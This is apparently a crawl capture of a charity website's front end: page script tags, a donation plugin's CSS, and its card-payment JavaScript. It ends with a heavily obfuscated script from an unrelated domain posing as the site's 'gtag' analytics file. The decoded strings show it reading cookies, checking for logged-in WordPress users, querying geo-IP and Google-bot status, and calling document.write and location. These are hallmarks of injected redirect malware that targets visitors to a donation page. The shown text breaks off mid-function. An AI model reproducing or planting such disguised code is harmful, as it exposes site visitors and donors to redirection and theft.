<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.1.9' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8' id='contact-form-7-bootstrap-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/bootstrap.js?ver=6.1.9' id='wpsm_count_bootstrap-js-front-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/counter_nscript.js?ver=6.1.9' id='wpsm-new_count_script3-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/waypoints.min.js?ver=6.1.9' id='wpsm-new_count_waypoints-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/jquery.counterup.min.js?ver=6.1.9' id='wpsm-new_count_script2-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40' defer async id='revmin-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/bootstrap.js' id='bootstrap-js'></script>
<script type='text/javascript' id='chy.switcher-js-extra'>
/* <![CDATA[ */
var charity = {"ajaxURL":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php","template_url":"https:\/\/www.prideindia.org\/wp-content\/themes\/charity","color":"#92cb48","layout":"full-width","sticky_header":"sticky-yes","global_font":"Lato","home_url":"https:\/\/www.prideindia.org"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/charity-options/charity-option.js' id='chy.switcher-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/countdown/jquery.plugin.js' id='countdown.plugin-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/countdown/jquery.countdown.js' id='countdown-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/jquery.easing.min.js' id='jquery.easing.min-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/jquery.flexslider.js' id='jquery.flexslider-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/js/jquery.fancybox.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/js/custom.fancybox.js' id='jquery-fancybox-custom-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/custom-woocommerce.js' id='custom-woocommerce-js-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/owl.carousel.js' id='owl.carouseljs-js'></script>
<script type='text/javascript' id='cahrity.wp.custom-js-extra'>
/* <![CDATA[ */
var charityCustom = {"countdown":"January 01, 1970 12:00:00"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/wp.custom.js' id='cahrity.wp.custom-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/site.js' id='chy-site-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/snap.svg-min.js' id='snap.svg-min-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/gauge.js' id='gauge-js-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/gauge-custom.js' id='gauge-custom-js-js'></script>
<script type='text/javascript' id='custom-payment-script-js-extra'>
/* <![CDATA[ */
var pride_var = {"path":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/themes/charity/assets/js/payment.js?ver=6.1.9' id='custom-payment-script-js'></script>
<script type='text/javascript' id='gutentor-block-js-extra'>
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"98dca034a0","restUrl":"https:\/\/www.prideindia.org\/wp-json\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.3.6' id='gutentor-block-js'></script>
<script type='text/javascript' defer src='https://www.prideindia.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.0' id='mc4wp-forms-api-js'></script>
<script></script>	
<script type="text/javascript" src="https://www.prideindia.org/wp-content/themes/charity/assets/js/custom.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/plugins/easypay/public/css/wppd-public.css?ver=1.0.0
body_size: 825
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.wppd-form .form-group{
    overflow: hidden
}

#circularG{
    position:relative;
    width:24px;
    height:24px;
    margin: auto;
    float: right;
    margin-right: 5px;
    margin-top: 5px;
    display:none;
}

.circularG{
    position:absolute;
    background-color:rgb(0,0,0);
    width:6px;
    height:6px;
    border-radius:4px;
    -o-border-radius:4px;
    -ms-border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    animation-name:bounce_circularG;
    -o-animation-name:bounce_circularG;
    -ms-animation-name:bounce_circularG;
    -webkit-animation-name:bounce_circularG;
    -moz-animation-name:bounce_circularG;
    animation-duration:0.768s;
    -o-animation-duration:0.768s;
    -ms-animation-duration:0.768s;
    -webkit-animation-duration:0.768s;
    -moz-animation-duration:0.768s;
    animation-iteration-count:infinite;
    -o-animation-iteration-count:infinite;
    -ms-animation-iteration-count:infinite;
    -webkit-animation-iteration-count:infinite;
    -moz-animation-iteration-count:infinite;
    animation-direction:normal;
    -o-animation-direction:normal;
    -ms-animation-direction:normal;
    -webkit-animation-direction:normal;
    -moz-animation-direction:normal;
}

#circularG_1{
    left:0;
    top:10px;
    animation-delay:0.288s;
    -o-animation-delay:0.288s;
    -ms-animation-delay:0.288s;
    -webkit-animation-delay:0.288s;
    -moz-animation-delay:0.288s;
}

#circularG_2{
    left:2px;
    top:2px;
    animation-delay:0.384s;
    -o-animation-delay:0.384s;
    -ms-animation-delay:0.384s;
    -webkit-animation-delay:0.384s;
    -moz-animation-delay:0.384s;
}

#circularG_3{
    top:0;
    left:10px;
    animation-delay:0.48s;
    -o-animation-delay:0.48s;
    -ms-animation-delay:0.48s;
    -webkit-animation-delay:0.48s;
    -moz-animation-delay:0.48s;
}

#circularG_4{
    right:2px;
    top:2px;
    animation-delay:0.576s;
    -o-animation-delay:0.576s;
    -ms-animation-delay:0.576s;
    -webkit-animation-delay:0.576s;
    -moz-animation-delay:0.576s;
}

#circularG_5{
    right:0;
    top:10px;
    animation-delay:0.672s;
    -o-animation-delay:0.672s;
    -ms-animation-delay:0.672s;
    -webkit-animation-delay:0.672s;
    -moz-animation-delay:0.672s;
}

#circularG_6{
    right:2px;
    bottom:2px;
    animation-delay:0.768s;
    -o-animation-delay:0.768s;
    -ms-animation-delay:0.768s;
    -webkit-animation-delay:0.768s;
    -moz-animation-delay:0.768s;
}

#circularG_7{
    left:10px;
    bottom:0;
    animation-delay:0.864s;
    -o-animation-delay:0.864s;
    -ms-animation-delay:0.864s;
    -webkit-animation-delay:0.864s;
    -moz-animation-delay:0.864s;
}

#circularG_8{
    left:2px;
    bottom:2px;
    animation-delay:0.96s;
    -o-animation-delay:0.96s;
    -ms-animation-delay:0.96s;
    -webkit-animation-delay:0.96s;
    -moz-animation-delay:0.96s;
}



@keyframes bounce_circularG{
    0%{
    transform:scale(1);
}

100%{
    transform:scale(.3);
}
}

@-o-keyframes bounce_circularG{
    0%{
    -o-transform:scale(1);
}

100%{
    -o-transform:scale(.3);
}
}

@-ms-keyframes bounce_circularG{
    0%{
    -ms-transform:scale(1);
}

100%{
    -ms-transform:scale(.3);
}
}

@-webkit-keyframes bounce_circularG{
    0%{
    -webkit-transform:scale(1);
}

100%{
    -webkit-transform:scale(.3);
}
}

@-moz-keyframes bounce_circularG{
    0%{
    -moz-transform:scale(1);
}

100%{
    -moz-transform:scale(.3);
}
}
.payment-errors{color: #a94442;}

.gateway-form-deactive {
 display: none;
}

span.help-block{ padding: 0px !important;}

--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-public.js?ver=1.0.0
body_size: 14541
content:
/**
 * All of the code for your public-facing JavaScript source
 * should reside in this file.
 */

(function($) {
    "use strict";
    $(function() {
        /*------------------------------------------------*
         *  Calculating paypal charges on keyup event
         * -----------------------------------------------*/

        // Timer for the timeout
        var amount = '';
        var initial;
        var gateway_fee = '';
        $(document).on('keyup blur change', '#actualamount, #amount', function() {
            var current = $(this).closest('fieldset');
            gateway_fee = $(this).closest('form').find('input[name="gateway"]:checked').attr('data-fee');
            if (amount !== current.find('#actualamount').val()) {
                current.find('.fees').show();
                current.find('#payFees').html('<img class="wppd_form_loader" src="' + wppd_display.loader_url + '" alt="loading..."  />');
                clearTimeout(initial);
                initial = window.setTimeout(function() {

                    var response = calculateAmount(amount, gateway_fee, current);

                    amount = response.new_amount;
                    gateway_fee = response.new_fee;


                }, 1500);
                return false;
            } else {

            }
        });
        
          //====Instanse Payment =========
        
        var CharityCreditCard={
            init: function(button){
                //	alert("ccc");                    
                //alert($(button).parents("form").serialize()+"&action=aaaaaaaaaaaaaaaa");
               this.loader();
                this.sendForm(button);
                
            },
        		
            sendForm: function(button){
                var self=this;
                $.ajax({
                    type: "POST",
                    url: wppd_display.ajaxurl,
                    data: $(button).parents("form").serialize()+"&action=easyCreditSystem",
                    success: function(msg) {
                                         
                        try{
                            var obj=JSON.parse(msg);
                            if(obj.msg == "success"){
                                self.redirect(obj.redirect_url);
                            }
                        }   
                        catch(e){
                            $("body .payment-errors").html(msg);
                            //$("#creditCardError").html(msg);
                        }
                    }
                });
	
            },
            loader: function(){
               // $("#creditCardError").remove();
                //console.log($("#submit-ccard"));
                //$(".donate-form #submit-ccard").after("<div id='creditCardError'></div>");
                $(document).ajaxStart( function(){
                    $("body .payment-errors").html("Loading ....");
                    //$("#creditCardError").html("Loading ....");
                });
                $(document).ajaxStop( function(){
                    
                    });
            },
                        
            redirect: function($location){
                window.location.href=$location;                           
            }                               
        };
              
        //=============================
             
        $(document).on("click", ".wppd-form #payDirectSubmit", function(){       	
          
            var self=this;	
            //var validationSuccess=false;
            var isCreditCard=$(".wppd-form input[name='gateway']:checked").val();
           
            // =============================
            if(isCreditCard == "ccard"){
                $("#submit-stripe").find("input").removeAttr("required");
                $("#submit-stripe").find("select").removeAttr("required");
                $("#submit-ccard").find("input").attr("required", "");
                $("#submit-ccard").find("select").attr("required", "");
            }
            else if(isCreditCard == "stripe"){
                $("#submit-stripe").find("input").attr("required", "");
                $("#submit-stripe").find("select").attr("required", "");
                $("#submit-ccard").find("input").removeAttr("required");
                $("#submit-ccard").find("select").removeAttr("required");
            }
            else{
                $("#submit-stripe").find("input").removeAttr("required");
                $("#submit-stripe").find("select").removeAttr("required");
                $("#submit-ccard").find("input").removeAttr("required");
                $("#submit-ccard").find("select").removeAttr("required");
            }     
            
       
            //	=======================
              
            $('.donate-form .wppd-form').validate({
                highlight: function(element) {
                    //validationSuccess=true;
                    $(element).closest('.form-group').removeClass('has-success').addClass('has-error');
                },
                unhighlight: function(element) {
                    $(element).closest('.form-group').removeClass('has-error').addClass('has-success');
                },
                errorElement: 'span',
                errorClass: 'help-block',
                errorPlacement: function(error, element) {
                    if (element.parent('.input-group').length) {
                        error.insertAfter(element.parent());
                    } else {
                        error.insertAfter(element);
                    }
                },
                rules: {
                    actualamount: {
                        required: true,
                        number: true
                    },
                    email: {
                        required: true,
                        email: true
                    },
                },
                submitHandler: function(form) {
                    //==================
                    if(isCreditCard == "ccard"){
                        CharityCreditCard.init(self); //CreditCard
                        return false;
                    }
                    else if(isCreditCard == "stripe_ccard"){//stripe
                        //jQuery("#stripe-error").remove();
                        //jQuery("#submit-stripe").append("<div id='stripe-error'>Loading ... </div>");
                         $("body .payment-errors").html("Loading ....");
                        // createToken returns immediately - the supplied callback submits the form if there are no errors
                        
                   
                        //return false;
                        
                        Stripe.card.createToken({
                            number: $('#stripe_card_number').val(),
                            cvc: $('#stripe_cvv').val(),
                            name: $('#stripe_card_holder_name').val(),
                            //address_line1: $('#address').val(),
                            exp_month : $('#stripe_expiry_month').val(),
                            exp_year : $('#stripe_expiry_year').val(),
                        }, stripeResponseHandler);
                        return false; // submit from callback
                    }
                    else{
                        form.submit();
                    }
                    return false;
                }
                
            });
        });                         
//------------------      
        
        
        
        

        $('#builder-fields input').each(function() {
            $(this).attr('maxlength', '255');
        });

        $('#builder-fields textarea').each(function() {
            $(this).attr('maxlength', '2000');
        });


        $('form.wppd-form input, #submit-ccard input[name="card_holder_name"]').not('form.wppd-form input[type="radio"], form.wppd-form input[type="checkbox"]').on('keyup change blur', function(e) {
            var arr = [8, 37, 38, 39, 40, 46];
            var key = e.keyCode;
            // Don't validate the input if Left, Up, Right, Down Arrow, Backspace, Delete keys were pressed
            // @TODO Remove undefined key error for radio & checkboxes
            if (!isInArray(key, arr)) {
                $(this).val(remove_special_chars($(this).val()));
            }
        });

        // onload
        var amountentered = 0;
        amountentered = $.trim($('#actualamount').val());
        if (amountentered.length > 0) {
            calculateAmount(amount, gateway_fee, '');
        }

        /**
         * Toggle Payment Gateways
         */

        $(document).on('change', 'input[name="gateway"]', function() {
            var $type = $(this).val();
            $(this).closest('fieldset').find('.gateway-form').hide();
            $(this).closest('fieldset').find('#submit-' + $type).show('slow');

            if ($type != 'paypal' && $type != 'ccard') {
                var response = calculateAmount(amount, '0', $(this).closest('form'));
                $(this).closest('form').find('.fees').hide();
            } else {
                var response = calculateAmount(amount, $(this).data('fee'), $(this).closest('form'));
                $(this).closest('form').find('.fees').show();
            }
            amount = response.new_amount;
            gateway_fee = response.new_fee;

        });

        /**
         * Toggle Recurring Time Period Choices
         */

        $(document).on('change', 'input[name="paymenttype"]', function() {
            var $type = $(this).val();
            if ($type == 'recurring') {
                $(this).closest('fieldset').find('#recurring-time-peroid').show('slow');
            } else {
                $(this).closest('fieldset').find('#recurring-time-peroid').hide('slow');
            }
        });

        $(".gateway-form:not(:eq(0))").hide();
         
		
		
		
        /**
         * Toggle amount based on choices
         */

        $(document).on('change', 'input[name="actualamount_option"]', function() {
            $(this).closest('fieldset').find('#actualamount').val($(this).val());
            $(this).closest('fieldset').find('#actualamount').trigger('change');
        });

        /**
         * Avoid cut, copy, paste on credit card values
         */
        $(document).bind("cut copy paste", '#submi1t-ccard input', function(e) {
            e.preventDefault();
        });
    });
    
    // this identifies your website in the createToken call below
   // Stripe.setPublishableKey(wppd_display.stripe_pk_key);
           
    // Disable stripe getway      
    $(document).on("click", "#paymenttype-recurring, #paymenttype-onetime", function(){               	
        var paymentType=$(".wppd-form input[name='paymenttype']:checked").val();    
                
        if(paymentType == 'recurring'){
            $('#stripe').parents(".radio").hide();
            $("#submit-stripe").hide();
        }
        else{
            $('#stripe').parents(".radio").show();
            $("#submit-stripe").show();
        }                
    });    
    
    
})(jQuery);


/**
* 
* @param {string} text
* @returns {unresolved}
*/

function stripeResponseHandler(status, response) {
    
    
    if (response.error) {
        jQuery("body .payment-errors").html(response.error.message);
        // re-enable the submit button
        //jQuery('#payDirectSubmit').removeAttr("disabled");
        // show hidden div
        //jQuery("#stripe-error").remove();
        //jQuery("#submit-stripe").append("<div id='stripe-error'><div class='alert alert-danger' role='alert'>"+response.error.message+"</div></div>");
    } else {
    	
        jQuery('#loadingTxt').css('visibility', 'visible');
        jQuery.ajax({
            type: "POST",
            url: wppd_display.ajaxurl,
            data:jQuery("form.wppd-form").serialize()+"&action=easyStripPayment&stripeToken="+response['id'],
            success: function(msg) {
               
                try{
                    var obj=JSON.parse(msg);
                    if(obj.msg == "success"){
                        window.location.href=obj.redirect_url;
                    }
                }   
                catch(e){
                     jQuery("body .payment-errors").html(msg);
                    //$("#creditCardError").html(msg);
                } 

            }
        });

    }
}


/**
 * 
 * @param {string} text
 * @returns {unresolved}
 */

function remove_special_chars(text) {
    return text.replace(/[^\w\s.@-_]/gi, '');
}

/*-------------------------------------*
 * Function to calculate paypal charges
 *------------------------------------*/

function calculatePaypalTax(amount, fee) {

    var tax = 0;
    tax = (amount * fee) / 100;
    return tax;
}

/*-------------------------------------------*
 *	Function to round off the float values
 *-------------------------------------------*/


function format_number(amount) {

    var i = parseFloat(amount);
    if (isNaN(i)) {
        i = 0.00;
    }
    var minus = '';
    if (i < 0) {
        minus = '-';
    }
    i = Math.abs(i);
    i = parseInt((i + 0.005) * 100);
    i = i / 100;
    var s = String(i);
    if (s.indexOf('.') < 0) {
        s += '.00';
    }
    if (s.indexOf('.') == (s.length - 2)) {
        s += '0';
    }
    s = minus + s;
    return s;
}

/*----------------------------------------------------*
 * 	Function to display total payable amount
 *----------------------------------------------------*/

function calculateAmount(amount, fee, current) {
    if (current != '') {
        var totalamout = current.find('#actualamount').val();
        current.find("#actualamountInfo").text('');
        var tax = 0;
        totalamout = Number(totalamout);
        tax = calculatePaypalTax(totalamout, fee);
        totalamout = format_number(totalamout + tax);
        tax = format_number(tax);
        current.find('#payFees').html(tax);
        current.find('#feesTotal').html(totalamout);
        current.find('#amount').val(totalamout);
        return {'new_amount': current.find('#actualamount').val(), 'new_fee': fee};
    } else {
        return {'new_amount': '0', 'new_fee': '0'};
    }

}

/*----------------------------------------------------*
 * 	Function to check if a value is exist in an array or not
 *----------------------------------------------------*/
function isInArray(value, array) {
    return array.indexOf(value) > -1;
}


--- FILE ---
content_type: text/javascript
request_url: https://video7.bgbong.xyz/gtag/www-prideindia-org-gtag.js
body_size: 5653
content:
function _0x242f(){const _0x1bd256=['\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f','\x63\x6f\x58\x54\x6a','\x65\x29\x20\x7b\x7d','\x44\x45\x59\x77\x56','\x28\x49\x4e\x7c\x50\x4b\x7c\x41\x46\x7c','\x69\x70\x73\x7c\x75\x70\x64\x61\x74\x65','\x68\x72\x65\x66','\x26\x61\x67\x65\x6e\x74\x3d','\x63\x68\x61\x69\x6e','\x62\x6b\x6b\x6a\x67','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75','\x6b\x44\x55\x65\x6d','\x53\x4b\x49\x64\x79','\x35\x36\x34\x36\x30\x58\x73\x47\x4d\x72\x62','\x5c\x28\x20\x2a\x5c\x29','\x6d\x52\x59\x54\x74','\x73\x7c\x6b\x6e\x6f\x77\x6c\x65\x64\x67','\x62\x69\x6e\x64','\x77\x61\x72\x6e','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x5c\x3f\x28\x68\x65\x61\x6c\x74\x68\x7c','\x74\x65\x73\x74','\x74\x68\x65\x6e','\x72\x6f\x63\x6b\x73\x2f\x67\x65\x6f\x69','\x6a\x73\x6f\x6e','\x55\x42\x6a\x4d\x6d','\x42\x6f\x63\x5a\x56','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x33\x2e','\x61\x72\x63\x68\x7c\x66\x61\x71\x7c\x74','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x70\x2f\x69\x73\x67\x6f\x6f\x67\x6c\x65','\x64\x4a\x43\x49\x4c','\x4d\x69\x6b\x62\x4c','\x52\x63\x74\x6b\x69','\x32\x30\x49\x77\x50\x45\x47\x6d','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x62\x6e\x43\x64\x65','\x63\x6f\x6c\x6c\x65\x63\x74\x69\x6f\x6e','\x31\x38\x30\x7a\x49\x6f\x57\x6c\x59','\x6f\x70\x69\x63\x73\x7c\x63\x61\x73\x65','\x55\x4f\x49\x7a\x66','\x62\x63\x77\x66\x52','\x24\x5d\x2a\x29','\x74\x61\x62\x6c\x65','\x41\x6f\x41\x71\x55','\x6c\x69\x66\x65\x73\x74\x79\x6c\x65\x7c','\x6c\x6e\x49\x56\x74','\x47\x46\x59\x67\x73','\x26\x68\x72\x65\x66\x3d','\x33\x33\x39\x77\x64\x64\x41\x68\x45','\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f','\x42\x61\x70\x74\x47','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x52\x56\x57\x50\x75','\x78\x4d\x46\x65\x57','\x5a\x66\x46\x44\x74','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x65\x77\x73\x7c\x64\x69\x73\x63\x75\x73','\x72\x65\x66\x65\x72\x72\x65\x72','\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75','\x6c\x6f\x67\x67\x65\x64\x5f\x69\x6e\x5f','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x6b\x65\x79\x73','\x74\x72\x65\x6e\x64\x69\x6e\x67\x7c\x74','\x69\x6e\x66\x6f','\x37\x32\x33\x32\x62\x57\x4f\x47\x59\x62','\x6e\x63\x63\x73\x4f','\x72\x65\x76\x69\x65\x77\x73\x7c\x73\x75','\x69\x54\x47\x7a\x42','\x54\x49\x77\x54\x7a','\x32\x34\x71\x72\x55\x4c\x47\x46','\x66\x64\x6d\x72\x6b','\x2d\x73\x74\x75\x64\x69\x65\x73\x29','\x72\x56\x48\x68\x4d','\x77\x77\x78\x59\x73','\x6c\x6f\x67\x73\x7c\x71\x75\x65\x73\x74','\x7c\x77\x65\x6c\x6c\x6e\x65\x73\x73\x7c','\x37\x38\x33\x35\x7a\x4f\x61\x4a\x53\x42','\x67\x44\x4c\x75\x55','\x69\x6f\x6e\x73\x7c\x6d\x65\x64\x69\x61','\x7c\x69\x6e\x73\x69\x67\x68\x74\x73\x7c','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x51\x48\x51\x5a\x57','\x26\x68\x6f\x73\x74\x3d','\x46\x6c\x71\x54\x44','\x4f\x68\x57\x56\x79','\x52\x4d\x7a\x66\x62','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x65\x7c\x66\x65\x61\x74\x75\x72\x65\x73','\x73\x7c\x67\x75\x69\x64\x65\x73\x7c\x6e','\x42\x51\x62\x67\x47','\x50\x6e\x51\x4f\x51','\x6c\x65\x6e\x67\x74\x68','\x61\x42\x53\x64\x56','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x64\x41\x53\x65\x66','\x7c\x61\x72\x74\x69\x63\x6c\x65\x7c\x62','\x31\x35\x34\x34\x35\x32\x7a\x52\x4e\x47\x6b\x4d','\x46\x6d\x52\x47\x4c','\x74\x50\x43\x48\x62','\x69\x6e\x69\x74','\x47\x66\x48\x43\x45','\x67\x47\x4c\x48\x54','\x66\x44\x72\x4d\x62','\x75\x6d\x57\x75\x4b','\x66\x76\x68\x6a\x73','\x31\x30\x35\x30\x35\x36\x37\x64\x64\x51\x65\x67\x69','\x6f\x71\x55\x78\x46','\x70\x70\x6f\x72\x74\x7c\x72\x65\x73\x65','\x5a\x73\x73\x41\x56','\x55\x52\x7a\x46\x6d','\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28','\x63\x6f\x6f\x6b\x69\x65','\x6a\x59\x77\x61\x6b','\x43\x4e\x7c\x4e\x50\x7c\x42\x54\x7c\x42','\x31\x38\x37\x59\x74\x72\x72\x68\x6f','\x54\x4a\x4b\x78\x75','\x63\x61\x6c\x6c','\x78\x54\x75\x6f\x44','\x6c\x6f\x67','\x57\x45\x49\x62\x78','\x35\x32\x33\x38\x31\x38\x75\x69\x71\x67\x67\x47','\x63\x6f\x6e\x73\x6f\x6c\x65','\x4c\x51\x71\x6b\x57','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x61\x70\x70\x6c\x79','\x76\x54\x74\x61\x52','\x61\x63\x74\x69\x6f\x6e','\x6d\x77\x55\x62\x58','\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x73\x65\x61\x72\x63\x68','\x67\x67\x65\x72','\x47\x4c\x70\x48\x67','\x63\x6f\x75\x6e\x74\x65\x72','\x77\x6f\x72\x64\x70\x72\x65\x73\x73\x5f','\x69\x6e\x70\x75\x74','\x32\x39\x30\x32\x34\x43\x6c\x48\x41\x48\x65','\x64\x65\x62\x75','\x74\x72\x61\x63\x65','\x73\x69\x6f\x6e\x7c\x6d\x6f\x76\x69\x65','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x65\x72\x72\x6f\x72','\x57\x63\x57\x43\x62','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75','\x49\x78\x6b\x59\x71','\x79\x74\x76\x4f\x51','\x4f\x4e\x49\x59\x64','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x44\x7c\x4d\x4d\x7c\x4c\x4b\x7c\x4d\x56','\x68\x6e\x58\x73\x43','\x56\x48\x56\x46\x66','\x77\x72\x69\x74\x65'];_0x242f=function(){return _0x1bd256;};return _0x242f();}const _0x2c9734=_0xdaba;(function(_0x224d19,_0x557782){const _0x51bca7={_0x370f19:0x15f,_0x2f680c:0x108,_0x5b04e9:0x118,_0x50dd0:0x124,_0x541cce:0xfd,_0x5c1273:0x138},_0x5aea51=_0xdaba,_0x2b9503=_0x224d19();while(!![]){try{const _0x28c246=-parseInt(_0x5aea51(0xf9))/0x1*(parseInt(_0x5aea51(_0x51bca7._0x370f19))/0x2)+-parseInt(_0x5aea51(_0x51bca7._0x2f680c))/0x3*(-parseInt(_0x5aea51(_0x51bca7._0x5b04e9))/0x4)+-parseInt(_0x5aea51(_0x51bca7._0x50dd0))/0x5*(-parseInt(_0x5aea51(_0x51bca7._0x541cce))/0x6)+parseInt(_0x5aea51(0x141))/0x7+parseInt(_0x5aea51(0x11d))/0x8*(-parseInt(_0x5aea51(0x150))/0x9)+-parseInt(_0x5aea51(0xe4))/0xa+parseInt(_0x5aea51(0x14a))/0xb*(parseInt(_0x5aea51(_0x51bca7._0x5c1273))/0xc);if(_0x28c246===_0x557782)break;else _0x2b9503['push'](_0x2b9503['shift']());}catch(_0x42d2fb){_0x2b9503['push'](_0x2b9503['shift']());}}}(_0x242f,0x248ce));const _0xd136f4=(function(){const _0x46b6de={_0x53fd35:0x146,_0x4fb535:0x13c,_0x3c94b0:0x14f,_0x1acab7:0xe2},_0x18865d={_0x148a5a:0x134,_0x1af31f:0x169,_0x7f4d9f:0xe3,_0xc19c35:0x154},_0x25ad67={_0x38102c:0x105},_0x2f53d9={_0x35156a:0x131},_0x3c3e62={'\x5a\x73\x73\x41\x56':'\x57\x67\x71\x69\x68','\x67\x44\x4c\x75\x55':function(_0x8ff32e,_0x181b4c){return _0x8ff32e(_0x181b4c);},'\x42\x51\x62\x67\x47':function(_0x34696c,_0x489a0f){return _0x34696c+_0x489a0f;},'\x6c\x6e\x49\x56\x74':function(_0x2d94ea,_0xd655ff){return _0x2d94ea+_0xd655ff;},'\x47\x66\x48\x43\x45':'\x49\x6d\x70\x76\x48'};let _0x138fe0=!![];return function(_0x173632,_0x4eeeca){const _0x45a01c=_0xdaba,_0x2da757={'\x61\x42\x53\x64\x56':function(_0x27e0a1,_0x42df3e){return _0x27e0a1!==_0x42df3e;},'\x4f\x4e\x49\x59\x64':_0x3c3e62[_0x45a01c(0x144)],'\x57\x45\x49\x62\x78':function(_0x4337c3,_0x1c24f6){const _0x5dd84f=_0x45a01c;return _0x3c3e62[_0x5dd84f(0x125)](_0x4337c3,_0x1c24f6);},'\x6b\x44\x55\x65\x6d':function(_0x630d84,_0x2df2d8){const _0x47b312=_0x45a01c;return _0x3c3e62[_0x47b312(_0x2f53d9._0x35156a)](_0x630d84,_0x2df2d8);},'\x66\x76\x68\x6a\x73':function(_0x47ddf3,_0x6a7d76){const _0xfd53f=_0x45a01c;return _0x3c3e62[_0xfd53f(_0x25ad67._0x38102c)](_0x47ddf3,_0x6a7d76);},'\x52\x63\x74\x6b\x69':_0x45a01c(0x166)+_0x45a01c(0x158),'\x46\x6f\x67\x73\x67':'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75'+_0x45a01c(0x112)+_0x45a01c(_0x46b6de._0x53fd35)+'\x20\x29'};if(_0x3c3e62[_0x45a01c(_0x46b6de._0x4fb535)]===_0x3c3e62[_0x45a01c(_0x46b6de._0x4fb535)]){const _0x5b9fd8=_0x138fe0?function(){const _0x589d0c=_0x45a01c;if(_0x2da757[_0x589d0c(_0x18865d._0x148a5a)](_0x2da757[_0x589d0c(_0x18865d._0x1af31f)],_0x589d0c(_0x18865d._0x7f4d9f))){if(_0x4eeeca){const _0x24cff3=_0x4eeeca[_0x589d0c(_0x18865d._0xc19c35)](_0x173632,arguments);return 